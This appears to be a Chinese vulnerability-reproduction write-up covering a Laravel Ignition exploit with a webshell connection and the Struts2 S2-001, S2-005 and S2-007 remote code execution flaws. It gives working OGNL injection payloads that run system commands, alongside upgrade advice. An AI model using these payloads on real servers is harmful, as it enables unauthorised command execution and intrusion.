













python3 exp.py http://your-ip/2、用**蚁剑连接Webshell

漏洞修复

- 临时修复方案:若业务环境允许,使用白名单限制相关web项目的访问来降低风险。

- 通用修复建议:建议将 Laravel 框架升级至8.4.3及其以上版本,或者将 facade ignition组件升级至 2.5.2 及其以上版本。

Sturts2漏洞复现

Struts2-001远程代码执行漏洞(CVE-2007-4556)

漏洞简述

该漏洞因为用户提交表单数据并且验证失败时,后端会将用户之前提交的参数值使用 OGNL 表达式 %{value} 进行解析,然后重新填充到对应的表单数据中。例如注册或登录页面,提交失败后端一般会默认返回之前提交的数据,由于后端使用 %{value} 对提交的数据执行了一次 OGNL 表达式解析,所以可以直接构造 Payload 进行命令执行影响版本

Struts 2.0.0 - Struts 2.0.8漏洞复现

漏洞利用代码



burpsuite抓包,发送exp执行命令(带参数的命令:)new java.lang.String[]{"cat","/etc/passwd"}:

%25%7b%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String%5b%5d%7b%22pwd%22%7d)).redirectErrorStream(true).start()%2c%23b%3d%23a.getInputStream()%2c%23c%3dnew%20java.io.InputStreamReader(%23b)%2c%23d%3dnew%20java.io.BufferedReader(%23c)%2c%23e%3dnew%20char%5b50000%5d%2c%23d.read(%23e)%2c%23f%3d%23context.get(%22com.opensymphony.xwork2.dispatcher.HttpServletResponse%22)%2c%23f.getWriter().println(new%20java.lang.String(%23e))%2c%23f.getWriter().flush()%2c%23f.getWriter().close()%7d%20

漏洞建议

目前厂商已发布漏洞解决方法: https://cwiki.apache.org/confluence/display/WW/S2-001

Struts2-005远程代码执行漏洞(CVE-2010-1870)

漏洞简介

Struts2-005漏洞的起源源于S2-003(受影响版本: 低于Struts 2.0.12),struts2会将http的每个参数名解析为OGNL语句执行(可理解为java代码)。OGNL表达式通过#来访问struts的对象,struts框架通过过滤#字符防止安全问题,然而通过unicode编码(\u0023)或8进制(\43)即绕过了安全限制,对于S2-003漏洞,官方通过增加安全配置(禁止静态方法调用和类方法执行等)来修补,但是安全配置被绕过再次导致了漏洞,攻击者可以利用OGNL表达式将这2个选项打开影响版本

Apache Struts 2.0.0 - 2.1.8.1

漏洞复现

漏洞利用代码(无回显)

/example/HelloWorld.action?(%27%5cu0023_memberAccess[%5c%27allowStaticMethodAccess%5c%27]%27)(vaaa)=true&(aaaa)((%27%5cu0023context[%5c%27xwork.MethodAccessor.denyMethodExecution%5c%27]%5cu003d%5cu0023vccc%27)(%5cu0023vccc%5cu003dnew%20java.lang.Boolean(%22false%22)))&(asdf)(('%5cu0023rt.exec(%22touch@/tmp/success%22.split(%22@%22))')(%5cu0023rt%5cu003d@java.lang.Runtime@getRuntime()))=1



漏洞利用代码(有回显)

/example/HelloWorld.action?(%27%5c43_memberAccess.allowStaticMethodAccess%27)(a)=true&(b)((%27%5c43context[%5c%27xwork.MethodAccessor.denyMethodExecution%5c%27]%5c75false%27)(b))&(%27%5c43c%27)((%27%5c43_memberAccess.excludeProperties%5c75@java.util.Collections@EMPTY_SET%27)(c))&(g)((%27%5c43mycmd%5c75%5c%27whoami%5c%27%27)(d))&(h)((%27%5c43myret%5c75@java.lang.Runtime@getRuntime().exec(%5c43mycmd)%27)(d))&(i)((%27%5c43mydat%5c75new%5c40java.io.DataInputStream(%5c43myret.getInputStream())%27)(d))&(j)((%27%5c43myres%5c75new%5c40byte[51020]%27)(d))&(k)((%27%5c43mydat.readFully(%5c43myres)%27)(d))&(l)((%27%5c43mystr%5c75new%5c40java.lang.String(%5c43myres)%27)(d))&(m)((%27%5c43myout%5c75@org.apache.struts2.ServletActionContext@getResponse()%27)(d))&(n)((%27%5c43myout.getWriter().println(%5c43mystr)%27)(d))

漏洞修复

目前厂商已经发布了升级补丁以修复此安全问题,补丁获取链接: http://struts.apache.org/2.2.1/docs/s2-005.html



Struts2-007远程代码执行漏洞(CVE-2012-0838)

漏洞简介

当来自于用户传递一个非整数给id导致错误,struts会将用户的输入当作ongl表达式执行,从而导致了漏洞 当 -validation.xml配置的验证规则。如果类型验证转换失败,服务器将拼接用户提交的表单值字符串,然后执行OGNL表达式解析并返回。 例如这里是一个UserAction:

(...)

public class UserAction extends ActionSupport {

private Integer age;

private String name;

private String email;

(...)

和UserAction-validation.xml配置:

<?xml version="1.0" encoding="UTF-8" ?> <!DOCTYPE validators PUBLIC "-//OpenSymphony Group//XWork Validator 1.0//EN" "http://www.opensymphony.com/xwork/xwork-validator-1.0.2.dtd"> <validators> <field name="age"> <field-validator type="int"> <param name="min">1</param> <param name="max">150</param> </field-validator> </field> </validators>当用户提交age为 astr而不是 an 时int,服务器"'" + value + "'"与代码进行拼接,然后使用 OGNL 表达式对其进行解析。为了使exploot成功,我们需要找到一个配置了类似验证规则的表单字段来进行转换错误。然后你可以像注入SQL单引号一样注入任何OGNL表达式代码。

影响版本



Apache Struts2 2.0.0 - 2.2.3漏洞复现

漏洞利用代码

这是可以执行任意代码的 EXP:

' + (#_memberAccess["allowStaticMethodAccess"]=true,#foo=new java.lang.Boolean("false") ,#context["xwork.MethodAccessor.denyMethodExecution"]=#foo,@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('id').getInputStream())) + '

将EXP放入输入框(age),然后得到命令执行结果:

漏洞修复

建议升级Struts2到最新版本

